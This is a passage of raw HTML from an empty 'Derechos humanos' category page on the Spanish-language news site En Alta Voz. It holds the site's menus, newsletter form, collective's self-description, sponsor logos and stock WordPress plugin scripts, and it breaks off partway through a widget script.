href="http://enaltavoz.com/category/galerias/">Galerias</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/historia/">Historia</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/historiasdeintereshumano/">Historias de interés humano</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/informe/">Informe</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/inmigracion/">Inmigración</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/internacionales/">Internacionales</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/justiciapenal/">Justicia Penal</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/laentrevistaoportuna/">LA ENTREVISTA OPORTUNA</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/libros/">Libros</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/migracion/">Migración</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/nacionales/">Nacionales</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/opinion/">Opinion</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/perfiles/">Perfiles</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/perfiles-de-impacto/">Perfiles de impacto</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/podcast/">Podcast</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/politicas/">Politicas</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/portadasdeldia/">Portadas del día</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/radio-progreso/">Radio Progreso</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/reportajes/">Reportajes</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/retosespeciales/">Retos especiales</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/salud/">Salud</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/soundcloud/">Sound cloud</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/tech/">Tech</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/tecnologia/">Tecnología</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/travel/">Travel</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/turismo/">Turismo</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/vida/">Vida</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/video/">Video</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/videos/">Videos</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/vih/">VIH</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/violencia-de-genero/">Violencia de genero</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Por puntuación de reseñas <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_6958cfe6ea14a" data-td_block_id="td_uid_2_6958cfe6ea145" href="http://enaltavoz.com/category/derechoshumanos/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_6958cfe6ea14c" data-td_block_id="td_uid_2_6958cfe6ea145" href="http://enaltavoz.com/category/derechoshumanos/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_6958cfe6ea14d" data-td_block_id="td_uid_2_6958cfe6ea145" href="http://enaltavoz.com/category/derechoshumanos/?filter_by=popular">Mas populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_6958cfe6ea14e" data-td_block_id="td_uid_2_6958cfe6ea145" href="http://enaltavoz.com/category/derechoshumanos/?filter_by=popular7">Populares por siete días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6958cfe6ea150" data-td_block_id="td_uid_2_6958cfe6ea145" href="http://enaltavoz.com/category/derechoshumanos/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_6958cfe6ea151" data-td_block_id="td_uid_2_6958cfe6ea145" href="http://enaltavoz.com/category/derechoshumanos/?filter_by=random_posts">Al azar</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        <div class="td_line_above_cat_big_grid"> </div>


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Derechos humanos</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://enaltavoz.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Derechos humanos</span></div></div><div class="no-results td-pb-padding-side"><h2>No hay publicaciones para mostrar</h2></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<iframe style="border-radius:12px" data-src="https://open.spotify.com/embed/show/5AAW8DuYmawVK5dxAPe7zo?utm_source=generator" width="100%" height="152" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
</div></div>
</aside><aside class="td_block_template_1 widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside class="td_block_template_1 widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/category/derechoshumanos/?filter_by=review_high#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6958cfe6ec51d" data-source="ig-es" data-form-id="1"><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="esfpx_lists[]" value="208f0d97bb34" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="" />
			<input type="hidden" name="esfpx_es_email_page_url" value="" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6958cfe6ec51d" value="41f9067bb5" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="1"] * { box-sizing: border-box; } body {margin: 0;}#iq4j{border:0 solid rgb(34, 34, 34);}#imsm2{text-align:center;}#i0zmh{color:rgb(0, 0, 0);font-family:Calibri, sans-serif;font-size:12pt;}#ind6l{font-size:17pt;font-family:"Open Sans", sans-serif;color:rgb(34, 34, 34);letter-spacing:-0.25pt;}#i68l6{margin:11.25pt 0cm;font-size:12pt;font-family:Calibri, sans-serif;color:rgb(0, 0, 0);line-height:28.5pt;background-image:initial;background-position:initial;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;}#iop4f{font-size:17pt;font-family:"Open Sans", sans-serif;color:rgb(34, 34, 34);letter-spacing:-0.25pt;}form[data-form-id="1"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="1"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="1"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="1"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="1"] .es-form-field-container label.es-field-label{display:block;}@media (max-width: 320px){form[data-form-id="1"] .es-form-field-container{padding-top:1rem;padding-right:1rem;padding-bottom:1rem;padding-left:1rem;}}</style><div id="iq4j" class="es-form-field-container"><p id="imsm2"><b id="i0zmh"><span id="ind6l">¡Obtenga las últimas noticias en su correo electrónico!</span></b><p id="i68l6" class="MsoNormal"><b><span id="iop4f"></span></b></p></p><div class="gjs-row"><div id="¡Obtenga las últimas noticias en su correo electrónico!" title="¡Obtenga las últimas noticias en su correo electrónico!" class="gjs-cell"></div></div><div class="gjs-row"><div class="gjs-cell"><input type="email" required class="es-email" name="esfpx_email" autocomplete="off" placeholder="Escriba su correo electrónico aquí" id="esfpx_email_0fe74ada6116e" /></div></div><div class="gjs-row"><div class="gjs-cell"><input type="submit" name="submit" value="¡SUBSCRIBIRME AHORA!" /></div></div></div><span class="es_spinner_image" id="spinner-image"><img data-src="http://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_6958cfe6ec51d" role="alert" aria-live="assertive"></span></div></aside><aside class="td_block_template_1 widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-text-align-center"><strong>¡Síguenos en Twitter!</strong></p>
</aside><aside class="td_block_template_1 widget widget_block"><p>[custom-twitter-feeds feed=1]</p>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://enaltavoz.com/"><img class="td-retina-data lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" title="" width="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contáctanos: <a href="mailto:diarioenaltavoz@gmail.com  ">diarioenaltavoz@gmail.com  </a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_text">
<p>¿Quiénes somos?</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">En Alta Voz somos un colectivo de periodistas y columnistas independientes, sin fines de lucro, que creemos en un nuevo periodismo: ético, incómodo, necesario. Apostamos por una ciudadanía informada y activa, visibilizando a los sectores históricamente excluidos y creando espacios donde sus voces sean protagonistas.</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">En alianza estrecha con otros medios independientes, compartimos una visión por un nuevo periodismo en la región.</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">No respondemos a intereses partidarios. Respondemos al compromiso de construir un país más justo desde la palabra, el dato y la verdad.<br>Escuchamos a quienes otros ignoran. Y lo hacemos En Alta Voz.</p>
</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_text">
<p><meta charset="utf-8"><strong>EN ALTA VOZ ES APOYADO POR:</strong></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png"><img decoding="async" width="748" height="277" data-src="https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png" alt="" class="wp-image-8822 lazyload" data-srcset="http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png 748w, http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-300x111.png 300w, http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-640x237.png 640w, http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-681x252.png 681w" data-sizes="(max-width: 748px) 100vw, 748px" src="[data-uri]" style="--smush-placeholder-width: 748px; --smush-placeholder-aspect-ratio: 748/277;" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-scaled.jpeg"><img decoding="async" width="1024" height="394" data-src="https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1024x394.jpeg" alt="" class="wp-image-8814 lazyload" data-srcset="http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1024x394.jpeg 1024w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-300x115.jpeg 300w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-768x295.jpeg 768w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1536x591.jpeg 1536w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-2048x788.jpeg 2048w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1092x420.jpeg 1092w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-640x246.jpeg 640w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-681x262.jpeg 681w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/394;" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>SOMOS PARTE DE LA RED LEAL</strong></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="844" height="846" data-src="http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03.png" alt="" class="wp-image-13308 lazyload" data-srcset="http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03.png 844w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-300x300.png 300w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-150x150.png 150w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-768x770.png 768w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-419x420.png 419w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-640x642.png 640w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-681x683.png 681w" data-sizes="(max-width: 844px) 100vw, 844px" src="[data-uri]" style="--smush-placeholder-width: 844px; --smush-placeholder-aspect-ratio: 844/846;" /></figure>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; TODOS LOS DERECHOS RESERVADOS - 2019 HOSTING Y DISEÑO POR www.hostdaddyhn.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6958cfe6f06bc
    -->

    <script type="module"  src="http://enaltavoz.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/enaltavoz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"http://enaltavoz.com/wp-admin/admin-ajax.php","postID":"","noVotes":"Hasta ahora, \u00a1no hay votos!. S\u00e9 el primero en puntuar este contenido.","cookie":"\u00a1Ya has votado! \u00a1No se contar\u00e1 este voto!","afterVote":"\u00a1Gracias por puntuar este contenido!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u00a1Por favor, escribe tu sugerencia en el campo de texto anterior!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"823a757ea4","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.4" id="rate-my-post-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"http://enaltavoz.com/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"8ce9f9f846","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"http://enaltavoz.com/wp-json/wp-statistics/v2","ajaxUrl":"http://enaltavoz.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"category","source_id":13,"search_query":"","signature":"0db338ff256975e9db9e9dac951034e3","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"http://enaltavoz.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=f36597b633","onlineParams":{"wp_statistics_hit":1,"source_type":"category","source_id":13,"search_query":"","signature":"0db338ff256975e9db9e9dac951034e3","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://enaltavoz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://enaltavoz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        
            <style>

                .wphi-video,
                .header_image img
                {
                                                            margin: 0 auto !important;
                }

            </style>


            
<!-- JS generated by theme -->

<script>
    
</script>

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
